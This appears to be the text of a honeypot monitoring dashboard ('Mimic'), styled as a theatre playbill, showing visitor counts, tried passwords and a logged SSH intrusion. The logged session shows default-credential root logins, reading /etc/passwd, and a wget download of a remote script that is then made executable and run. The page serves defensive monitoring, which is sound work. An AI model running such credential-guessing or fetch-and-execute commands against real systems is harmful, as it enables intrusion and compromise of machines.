 Mimic
The Stage
Playbill
Lost & Found
CURTAINS OPEN · 3 DOORS LIVE
Close the curtains
CURTAIN UP · RUNNING UNDER A MINUTE
The audience is watching.
IN THE HOUSE
19
different IPs
last 24 h
LINES TRIED
51
passwords
last 24 h
PROPS LEFT BEHIND
2
files, all time
see →
The script
written live · newest scene first · one scene = one visitor on one door
SCENE 13 — INT. SSH :22 — 12:01 • in the spotlight
203.0.113.41 · seat A5
(gets in as root)
root / 123456
root / toor
$ whoami
$ uname -a
$ cat /etc/passwd
$ cd /tmp
$ wget http://198.51.100.9/x.sh
$ chmod +x x.sh
$ ./x.sh
The house
last 24 h
Each seat is a visitor. The closer to the stage,
the deeper they got.
Row = how far they went. Seats fill left to right in order of
arrival. Colour = how the door treated them. Pick a seat to
read their ticket.
got in
refused
only knocked
shown out (blocked)
STAGE · THE HONEYPOT
FRONT ROW
got in and acted: ran shell commands or
left a file